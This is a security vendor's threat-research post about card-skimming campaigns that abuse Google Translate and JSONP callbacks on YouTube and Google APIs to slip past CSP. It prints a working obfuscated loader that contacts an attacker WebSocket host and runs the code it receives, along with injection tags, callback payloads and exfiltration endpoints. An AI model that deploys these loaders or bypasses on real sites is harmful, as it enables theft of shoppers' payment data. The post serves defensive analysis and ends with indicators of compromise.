Google services abused in skimming campaigns

by Sansec Forensics Team
Published in Threat Research − December 31, 2024
Attackers are abusing Google services like Translate and YouTube to bypass security measures and execute malicious campaigns. Recent incidents and strategies employed by these threat actors are outlined below.
Google Translate
Attackers are using Google Translate’s page functionality to execute malicious JavaScript files, as demonstrated below:
<script src="https://translate.google.co.in/translate?hl=gu&sl=en&u=https://udalzira.com/.well-known/cloud.js"></script>
Here, the target language (tl) is set to Gujarati (gu), while the source language (sl) is English (en). Since Gujarati uses a distinct script, Latin characters remain unaltered, allowing Google Translate to act as a convenient proxy for delivering malicious content.
The script hosted on https://udalzira.com/.well-known/cloud.js connects to a command-and-control (C2) WebSocket endpoint: wss://cloudflare-stat.net/common?source=:
const qxth = [93,89,89,16,5,5,73,70,69,95,78,76,70,75,88,79,7,89,94,75,94,4,68,79,94,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const mld = 42;window.ww = new WebSocket(String.fromCharCode(...qxth.map(jbqr => jbqr ^ mld)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});
This technique is attributed to the Surki Group, a threat actor responsible for infecting thousands of systems in recent months.
JSONP Callbacks
Several Google Services allow the use of the JSONP format with a callback parameter. Even when the callback name is invalid, it is still embedded in the response. For example, the URL https://www.youtube.com/oembed?format=json&callback=alert(%27sansec%27); returns:
// API callback
alert('sansec');({
"error": {
"code": 400,
"message": "Invalid JSONP callback name: 'alert('sansec');'; only alphabet, number, '_', '$', '.', '[' and ']' are allowed.",
"status": "INVALID_ARGUMENT"
}
}
);
Despite the error, this response remains valid JavaScript since the error message is encapsulated within brackets and follows JavaScript syntax.
The use of JSONP techniques to bypass CSP is demonstrated by tools like JSONBee, which explore this method.
Recent skimming campaigns have increasingly incorporated this method to evade security measures.
YouTube
A notable example of JSONP exploitation involved YouTube's oEmbed feature during the breach of the Green Bay Packers Pro Shop in October.

In this attack, a script was injected from https://js-stats.com/getInjector. This script harvested data from input, select, and textarea fields on the site, exfiltrating the captured information to https://js-stats.com/fetchData.
Google APIs
Another skimming campaign abused JSONP callbacks through the Google Discovery API: https://translate.googleapis.com/$discovery/rest?version=v3&callback=eval(...).
This attack targeted at least a dozen online stores. The malicious script loaded a fake Stripe payment form hosted at: https://montina.it/mx/stripe/.
Analysis of the fake form’s source code reveals keywords commonly linked to Group Polyovki, a well-known Magecart threat actor.

Several weeks later, the attackers started abusing the Google Accounts OAuth2 API using this endpoint: https://accounts.google.com/o/oauth2/revoke?callback=eval(...). The fake payment location was switched to https://premium.vn/bb/stripe. This subsequent campaign affected nearly 100 online stores, as confirmed by Sansec.
Indicators of Compromise
udalzira.com/.well-known/cloud.js
montina.it/mx/stripe
premium.vn/bb/stripe
cloudflare-stat.net
js-stats.com
94.131.105.71
Read more
In this article
Protect your store now!
Block all known Magento attacks, while you schedule the latest critical patch until a convenient moment. No more downtime and instability from rushed patching.
Get Sansec ShieldScan your store now
for malware & vulnerabilities
eComscan is the most thorough security scanner for Magento, Adobe Commerce, Shopware, WooCommerce and many more.
Learn more
